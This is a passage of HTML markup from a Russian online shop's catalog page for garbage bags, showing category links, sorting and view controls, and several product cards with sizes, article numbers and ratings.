                                    <a href="/catalog/meshki-dlya-musora-60-litrov/">60 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-90-litrov/">90 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-120-litrov/">120 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-160-litrov/">160 л	</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-180-litrov/">180 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-200-litrov/">200 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-220-litrov/">220 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-240-litrov/">240 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-260-litrov/">260 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-300-litrov/">300 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-360-litrov/">360 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-480-litrov/">480 л</a>
                                </li>
                                                                                                                                                                                                    <li>
                                    <a href="/catalog/meshki-dlya-musora-pnd/">ПНД</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-pvd/">ПВД</a>
                                </li>
                                                                                                                                                                                                    <li>
                                    <a href="/catalog/meshki-dlya-musora-chernye/">Черные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-belye/">Белые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-sinie/">Синие</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-zelenye/">Зеленые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-krasnye/">Красные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-zheltye/">Жёлтые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/prozrachnye/">Прозрачные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/stroitelnye-meshki/">Строительные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/biorazlagaemye-pakety-dlya-musora/">Биоразлагаемые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-s-zavyazkami/">С завязками особо прочные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-s-ruchkami/">С ручками</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/polipropilenovye-meshki/">Полипропиленовые</a>
                                </li>
                                                                        </ul>
                    </div>
                </div>
                            <div class="catalog_view-wrapper section_subcategories">
                <div class="catalog-mob-control">
                    <a class="catalog-mob-control__item mobile_filter" href="javascript:;" style="display: none;">Фильтры</a>
                    <a class="catalog-mob-control__item mobile_sort" href="javascript:;">Сортировка</a>

                    
                    <div class="catalog_view--content">
                                                <div class="sorted-wrapper">
                            <p>Сортировать по:</p>
                            <ul>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_popular" data-href="">
                                    <label class="sorted_by active" style="margin: 0;" for="sort_popular">Популярность</label>
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_reit" data-href="?sort=raite">
                                    <label class="sorted_by " style="margin: 0;" for="sort_reit">Рейтинг</label>
                                </li>
                                <li>
                                    
                                    <div class="price_list-wrapper">
                                        <ul class="price_list">
                                            <li>
                                                <input type="radio" class="sort_input" name="sort_name"  id="sort_price_less" data-href='?sort=price_up'>
                                                <label class="sorted_by" style="margin: 0;" for="sort_price_less">
                                                    <span class="price_type">
                                                        <span>по возрастанию</span>
                                                        <svg xmlns="http://www.w3.org/2000/svg" width="6" height="14" viewBox="0 0 6 14" fill="none" style="transform: rotate(180deg);">
                                                            <path d="M3.41997 -3.98255e-06L3.41997 11.66C3.84663 11.3 4.48663 10.9133 5.33997 10.5L5.33997 11.2C4.3533 12.04 3.6333 12.92 3.17997 13.84L2.81997 13.84C2.3533 12.92 1.6333 12.04 0.659966 11.2L0.659966 10.5C1.5133 10.9133 2.1533 11.3 2.57997 11.66L2.57997 -4.05598e-06L3.41997 -3.98255e-06Z" fill="#1A8A2E"/>
                                                        </svg>
                                                    </span>
                                                </label>
                                            </li>
                                            <li>
                                                <input type="radio" class="sort_input" name="sort_name"  id="sort_price_more" data-href='?sort=price_down'>
                                                <label class="sorted_by" style="margin: 0;" for="sort_price_more">
                                                    <span class="price_type">
                                                        <span>по убыванию</span>
                                                        <svg xmlns="http://www.w3.org/2000/svg" width="6" height="14" viewBox="0 0 6 14" fill="none">
                                                            <path d="M3.41997 -3.98255e-06L3.41997 11.66C3.84663 11.3 4.48663 10.9133 5.33997 10.5L5.33997 11.2C4.3533 12.04 3.6333 12.92 3.17997 13.84L2.81997 13.84C2.3533 12.92 1.6333 12.04 0.659966 11.2L0.659966 10.5C1.5133 10.9133 2.1533 11.3 2.57997 11.66L2.57997 -4.05598e-06L3.41997 -3.98255e-06Z" fill="#1A8A2E"/>
                                                        </svg>
                                                    </span>
                                                </label>
                                            </li>
                                        </ul>
                                    </div>

                                    <label class="sorted_by js-price_list" style="margin: 0;">Ценa</label>

                                    
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_discount" data-href="?sort=skid">
                                    <label class="sorted_by " style="margin: 0;" for="sort_discount">Скидка %</label>
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_timestamp" data-href="?sort=timestamp_x">
                                    <label class="sorted_by " style="margin: 0;" for="sort_timestamp">Обновление</label>
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_reviews" data-href="?sort=reviews">
                                    <label class="sorted_by " style="margin: 0;" for="sort_reviews">Отзывам</label>
                                </li>

                            </ul>
                        </div>
                        
                                                <ul class="view_type-wrapper">
                            <li>
                                <a href="/catalog/meshki-dlya-sbora-listvy/?" class="catalog_view-btn catalog_view-btn--full active">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M1 0.25C0.585786 0.25 0.25 0.585786 0.25 1V8C0.25 8.41421 0.585786 8.75 1 8.75H8C8.41421 8.75 8.75 8.41421 8.75 8V1C8.75 0.585786 8.41421 0.25 8 0.25H1ZM1.75 7.25V1.75H7.25V7.25H1.75ZM12 0.25C11.5858 0.25 11.25 0.585786 11.25 1V8C11.25 8.41421 11.5858 8.75 12 8.75H19C19.4142 8.75 19.75 8.41421 19.75 8V1C19.75 0.585786 19.4142 0.25 19 0.25H12ZM12.75 7.25V1.75H18.25V7.25H12.75ZM11.25 12C11.25 11.5858 11.5858 11.25 12 11.25H19C19.4142 11.25 19.75 11.5858 19.75 12V19C19.75 19.4142 19.4142 19.75 19 19.75H12C11.5858 19.75 11.25 19.4142 11.25 19V12ZM12.75 12.75V18.25H18.25V12.75H12.75ZM1 11.25C0.585786 11.25 0.25 11.5858 0.25 12V19C0.25 19.4142 0.585786 19.75 1 19.75H8C8.41421 19.75 8.75 19.4142 8.75 19V12C8.75 11.5858 8.41421 11.25 8 11.25H1ZM1.75 18.25V12.75H7.25V18.25H1.75Z"
                                            fill="#888888" />
                                    </svg>
                                </a>
                            </li>
                            <li>
                                <a href="/catalog/meshki-dlya-sbora-listvy/?display=list" class="catalog_view-btn catalog_view-btn--def ">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M1.75 3C1.75 2.30964 2.30964 1.75 3 1.75H19C19.6904 1.75 20.25 2.30964 20.25 3V7C20.25 7.69036 19.6904 8.25 19 8.25H3C2.30964 8.25 1.75 7.69036 1.75 7V3ZM3 0.25C1.48122 0.25 0.25 1.48122 0.25 3V7C0.25 8.51878 1.48122 9.75 3 9.75H19C20.5188 9.75 21.75 8.51878 21.75 7V3C21.75 1.48122 20.5188 0.25 19 0.25H3ZM1.75 15C1.75 14.3096 2.30964 13.75 3 13.75H19C19.6904 13.75 20.25 14.3096 20.25 15V19C20.25 19.6904 19.6904 20.25 19 20.25H3C2.30964 20.25 1.75 19.6904 1.75 19V15ZM3 12.25C1.48122 12.25 0.25 13.4812 0.25 15V19C0.25 20.5188 1.48122 21.75 3 21.75H19C20.5188 21.75 21.75 20.5188 21.75 19V15C21.75 13.4812 20.5188 12.25 19 12.25H3ZM4.25 5C4.25 4.58579 4.58579 4.25 5 4.25H5.01C5.42421 4.25 5.76 4.58579 5.76 5C5.76 5.41421 5.42421 5.75 5.01 5.75H5C4.58579 5.75 4.25 5.41421 4.25 5ZM5 16.25C4.58579 16.25 4.25 16.5858 4.25 17C4.25 17.4142 4.58579 17.75 5 17.75H5.01C5.42421 17.75 5.76 17.4142 5.76 17C5.76 16.5858 5.42421 16.25 5.01 16.25H5Z"
                                            fill="#888888" />
                                    </svg>

                                </a>
                            </li>
                            <li>
                                <a href="/catalog/meshki-dlya-sbora-listvy/?display=table" class="catalog_view-btn catalog_view-btn--wide ">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="14" viewBox="0 0 20 14" fill="none">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M1 0C0.447715 0 0 0.447715 0 1C0 1.55228 0.447715 2 1 2H1.01C1.56228 2 2.01 1.55228 2.01 1C2.01 0.447715 1.56228 0 1.01 0H1ZM6 0C5.44772 0 5 0.447715 5 1C5 1.55228 5.44772 2 6 2H19C19.5523 2 20 1.55228 20 1C20 0.447715 19.5523 0 19 0H6ZM6 6C5.44772 6 5 6.44772 5 7C5 7.55228 5.44772 8 6 8H19C19.5523 8 20 7.55228 20 7C20 6.44772 19.5523 6 19 6H6ZM5 13C5 12.4477 5.44772 12 6 12H19C19.5523 12 20 12.4477 20 13C20 13.5523 19.5523 14 19 14H6C5.44772 14 5 13.5523 5 13ZM0 7C0 6.44772 0.447715 6 1 6H1.01C1.56228 6 2.01 6.44772 2.01 7C2.01 7.55228 1.56228 8 1.01 8H1C0.447715 8 0 7.55228 0 7ZM1 12C0.447715 12 0 12.4477 0 13C0 13.5523 0.447715 14 1 14H1.01C1.56228 14 2.01 13.5523 2.01 13C2.01 12.4477 1.56228 12 1.01 12H1Z"
                                            fill="#888888" />
                                    </svg>
                                </a>
                            </li>
                        </ul>
                                            </div>
                </div>
            </div>
            <div class="catalog catalog--def"  itemscope itemtype="http://schema.org/ItemList"  data-entity="container-1">

                <!-- items-container -->
                
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_141_c60279e10f85f1e2112cd764d77a0a5d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="1"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_141_c60279e10f85f1e2112cd764d77a0a5d_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-nasyshchenye-chernye-50-mkm/" class="detail-slider" data-src="/upload/iblock/611/l525svpia1pmf43v8knfgb6yqvyng1jq.png">
                <span class="image">
                                    <img src="/upload/iblock/611/l525svpia1pmf43v8knfgb6yqvyng1jq.png"/ alt="image">
                                    <img src="/upload/iblock/3f0/3f0a1bd46d169752e3c5f8001e152664.jpg"/ alt="image">
                                    <img src="/upload/iblock/31b/31b149c52e7899b1816dc695d9a0621a.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>12005801</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-nasyshchenye-chernye-50-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л строительные плотные черные, 2 слоя (ПВД, 50 мкм, в рулоне 10 штук, 70x110 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.35</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>15</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_141_c60279e10f85f1e2112cd764d77a0a5d_quantity"
                                   name="quantity"
                                   value="10"
                                   min="10">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">назначение: контейнеры дачные с твердым отходом древесины </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_9c7zBT'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_141_c60279e10f85f1e2112cd764d77a0a5d_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="141">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="141" data-id="141">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_9c7zBT'-->
        
        <div class="hidden">
            <span id="bx_3487917369_141_c60279e10f85f1e2112cd764d77a0a5d_secondpict"></span>
            <span id="bx_3487917369_141_c60279e10f85f1e2112cd764d77a0a5d_pict_slider"></span>
            <span id="bx_3487917369_141_c60279e10f85f1e2112cd764d77a0a5d_price"></span>
            <span id="bx_3487917369_141_c60279e10f85f1e2112cd764d77a0a5d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13412_6da60ced0b9b3839b803b320bd4c1e33" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="2"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_13412_6da60ced0b9b3839b803b320bd4c1e33_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-nasyshchenye-chernye-50-mkm835/" class="detail-slider" data-src="/upload/iblock/288/3qegk07cgjtsga3insl3ibzi4nmbdrh0.png">
                <span class="image">
                                    <img src="/upload/iblock/288/3qegk07cgjtsga3insl3ibzi4nmbdrh0.png"/ alt="image">
                                    <img src="/upload/iblock/a24/hlb5eqd6b9q5g5c5l7vpt491453nwyxc.png"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>1201085</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-nasyshchenye-chernye-50-mkm835/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 литров, 60 мкм, 10 шт, ПВД 2 слоя, размер 70х110 см, черные, EXTRA LUX</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13412_6da60ced0b9b3839b803b320bd4c1e33_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_JijCEY'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_13412_6da60ced0b9b3839b803b320bd4c1e33_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13412">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13412" data-id="13412">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_JijCEY'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13412_6da60ced0b9b3839b803b320bd4c1e33_secondpict"></span>
            <span id="bx_3487917369_13412_6da60ced0b9b3839b803b320bd4c1e33_pict_slider"></span>
            <span id="bx_3487917369_13412_6da60ced0b9b3839b803b320bd4c1e33_price"></span>
            <span id="bx_3487917369_13412_6da60ced0b9b3839b803b320bd4c1e33_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_7773_08051ea0a3abccdc4db57ab81a41607b" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="3"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_7773_08051ea0a3abccdc4db57ab81a41607b_pict" href="/catalog/meshki-dlya-musora-180-litrov/meshki-dlya-musora-180-litrov-10-shtuk-pvd-chernye-50-mkm/" class="detail-slider" data-src="/upload/iblock/d5a/8viqi45l6z04ba008afsxluo1nj87a4t.png">
                <span class="image">
                                    <img src="/upload/iblock/d5a/8viqi45l6z04ba008afsxluo1nj87a4t.png"/ alt="image">
                                    <img src="/upload/iblock/42b/42b5fdaf38d4c6a571aec85919579809.jpg"/ alt="image">
                                    <img src="/upload/iblock/6ec/6ec0875490304824fa09227d7556de56.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>18008301</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-180-litrov/meshki-dlya-musora-180-litrov-10-shtuk-pvd-chernye-50-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 180 литров EXTRA Black 2 слоя прочные строительные черные (ПВД, 50 мкм, в рулоне 10 шт, 93х110 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>18</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_7773_08051ea0a3abccdc4db57ab81a41607b_quantity"
                                   name="quantity"
                                   value="10"
                                   min="10">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">комплект в ассортименте 5 цветов </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_6cn6IC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_7773_08051ea0a3abccdc4db57ab81a41607b_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7773">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7773" data-id="7773">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_6cn6IC'-->
        
        <div class="hidden">
            <span id="bx_3487917369_7773_08051ea0a3abccdc4db57ab81a41607b_secondpict"></span>
            <span id="bx_3487917369_7773_08051ea0a3abccdc4db57ab81a41607b_pict_slider"></span>
            <span id="bx_3487917369_7773_08051ea0a3abccdc4db57ab81a41607b_price"></span>
            <span id="bx_3487917369_7773_08051ea0a3abccdc4db57ab81a41607b_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13413_bd0660f6d18ef2d5e312a0ced1bd5015" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="4"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_13413_bd0660f6d18ef2d5e312a0ced1bd5015_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-180-litrov-10-shtuk-pvd-chernye-50-mkm4642/" class="detail-slider" data-src="/upload/iblock/b4e/nv62ksvs50z4ys2d0nlhogekcdad066j.png">
                <span class="image">
                                    <img src="/upload/iblock/b4e/nv62ksvs50z4ys2d0nlhogekcdad066j.png"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>1801098</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-180-litrov-10-shtuk-pvd-chernye-50-mkm4642/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 180 литров, 60 мкм, 10 шт, ПВД, 93х110 см, черные, EXTRA LUX </span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
